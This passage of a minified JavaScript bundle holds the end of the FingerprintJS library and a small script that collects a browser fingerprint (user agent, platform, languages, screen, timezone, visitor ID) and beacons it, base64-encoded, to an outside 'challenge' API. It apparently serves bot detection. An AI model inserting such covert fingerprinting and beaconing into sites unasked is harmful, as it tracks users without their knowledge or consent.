e;return q()||A()?window.AudioContext&&null!==(e=(new AudioContext).baseLatency)&&void 0!==e?e:-1:-2}var et=exports.sources={fonts:he,domBlockers:tn,fontPreferences:_n,audio:ee,screenFrame:He,canvas:be,osCpu:_e,languages:Me,colorDepth:Re,deviceMemory:Ge,screenResolution:Fe,hardwareConcurrency:Je,timezone:Te,sessionStorage:ze,localStorage:Be,indexedDB:Oe,openDatabase:Ue,cpuClass:Qe,platform:Ke,plugins:pe,touchSupport:Ze,vendor:qe,vendorFlavors:$e,cookiesEnabled:en,colorGamut:un,invertedColors:sn,forcedColors:dn,monochrome:vn,contrast:hn,reducedMotion:bn,reducedTransparency:yn,hdr:Ln,math:Sn,pdfViewerEnabled:Rn,architecture:Gn,applePay:Fn,privateClickMeasurement:Cn,audioBaseLatency:$n,webGlBasics:Tn,webGlExtensions:Dn};function nt(e){return X(et,e,[])}var tt="$ if upgrade to Pro: https://fpjs.dev/pro";function rt(e){var n=ot(e),t=it(n);return{score:n,comment:tt.replace(/\$/g,"".concat(t))}}function ot(e){if(q())return.4;if(A())return!N()||O()&&J()?.3:.5;var n="value"in e.platform?e.platform.value:"";return/^Win/.test(n)?.6:/^Mac/.test(n)?.5:.7}function it(e){return h(.99+.01*e,1e-4)}function at(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],i=e[o],a="error"in i?"error":JSON.stringify(i.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return n}function ct(e){return JSON.stringify(e,function(e,n){return n instanceof Error?F(n):n},2)}function ut(e){return G(at(e))}function st(e){var t;return{get visitorId(){return void 0===t&&(t=ut(this.components)),t},set visitorId(e){t=e},confidence:rt(e),components:e,version:n}}function lt(e){return void 0===e&&(e=50),o(e,2*e)}function dt(n,t){var r=Date.now();return{get:function(o){return(0,e.__awaiter)(this,void 0,void 0,function(){var i,a,c;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return i=Date.now(),[4,n()];case 1:return a=e.sent(),c=st(a),(t||(null==o?void 0:o.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(i-r,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(ct(a),"\n```")),[2,c]}})})}}}function mt(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var e=new XMLHttpRequest;e.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(n,"/npm-monitoring"),!0),e.send()}catch(t){console.error(t)}}function ft(n){var t;return void 0===n&&(n={}),(0,e.__awaiter)(this,void 0,void 0,function(){var r,o;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return(null===(t=n.monitoring)||void 0===t||t)&&mt(),r=n.delayFallback,o=n.debug,[4,lt(r)];case 1:return e.sent(),[2,dt(nt({cache:{},debug:o}),o)]}})})}var vt=exports.default={load:ft,hashComponents:ut,componentsToDebugString:ct},ht=exports.murmurX64Hash128=G;
},{"tslib":"../node_modules/tslib/tslib.es6.js"}],"fingerprint.js":[function(require,module,exports) {
var e=require("@fingerprintjs/fingerprintjs");e.load().then(function(e){return e.get()}).then(function(e){client={},client.userAgent=navigator.userAgent,client.platform=e.components.platform.value,client.language=e.components.languages.value.join(","),client.vendor=e.components.vendor.value,client.screen=e.components.screenResolution.value,client.timezone=e.components.timezone.value,client.visitorId=e.visitorId,console.log(client),console.log(e),(new Image).src="https://challenge.rivers.chaitin.cn/challenge/v2/api/fp?fp="+btoa(JSON.stringify(client))});
},{"@fingerprintjs/fingerprintjs":"../node_modules/@fingerprintjs/fingerprintjs/dist/fp.esm.js"}]},{},["fingerprint.js"], null)
